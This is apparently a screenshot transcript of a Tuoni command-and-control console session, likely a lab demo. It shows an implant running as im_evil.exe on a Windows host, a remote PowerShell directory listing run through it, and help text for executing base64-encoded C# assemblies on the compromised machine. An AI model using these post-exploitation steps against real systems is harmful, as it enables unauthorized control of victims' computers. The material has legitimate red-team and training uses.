 411f81cd listener-1 DESKTOP-J541NMQ 192.168.17.237 jaanus 6264 im_evil.exe 5 min 6 min
49637D64-CONSOLE 411F81CD-CONSOLE
[2024-02-01T21:53:08.319Z]/Tuoni > powershell --command ls
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
C...
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\jaanus\Downloads> ls
Directory: C:\Users\jaanus\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/1/2024 11:48 PM 612352 im_evil.exe
-a---- 2/1/2024 7:24 PM 0 www.youtube.com_watch_v=dQw4w9WgXcQ.txt
PS C:\Users\jaanus\Downloads>
Command completed.
/Tuoni @ C:\Users\jaanus\Downloads > execute-assembly
execute-assembly --parameter value
Execute C# assembly
Parameters
--executable* <required> {default: 'leave blank to upload a file'}, override:<b64string>
Base64 encoded CSharp executable to run.
--parameters [optional]
Array of arguments to pass to the executable.
Example: execute-assembly --executable 'value' --parameters